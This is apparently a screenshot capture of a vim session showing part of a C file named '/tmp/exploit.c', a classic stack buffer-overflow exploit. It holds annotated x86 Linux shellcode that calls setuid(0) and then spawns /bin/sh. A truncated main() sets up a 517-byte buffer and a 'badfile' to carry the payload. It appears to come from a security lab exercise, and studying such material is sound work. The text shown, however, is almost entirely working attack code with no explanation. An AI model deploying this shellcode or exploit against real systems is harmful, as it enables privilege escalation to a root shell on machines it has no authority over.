 #include <stdlib.h>
#include <stdio.h>
#include <string.h>

char shellcode [] =
    "\x31\xdb"                  // xor    %ebx,%ebx
    "\x6a\x17"                  // push   $0x17
    "\x58"                      // pop    %eax
    "\xcd\x80"                  // int    $0x80
    "\xf7\xe3"                  // mul    %ebx
    "\xb0\x0b"                  // mov    $0xb,%al
    "\x31\xc9"                  // xor    %ecx,%ecx
    "\x51"                      // push   %ecx
    "\x68\x2f\x2f\x73\x68"      // push   $0x68732f2f
    "\x68\x2f\x62\x69\x6e"      // push   $0x6e69622f
    "\x89\xe3"                  // mov    %esp,%ebx
    "\xcd\x80"                  // int    $0x80
;

void main (int argc, char ** argv)
{
        char buffer [517];
        FILE * badfile;
        int off = 0;
"/tmp/exploit.c" 38L, 1156C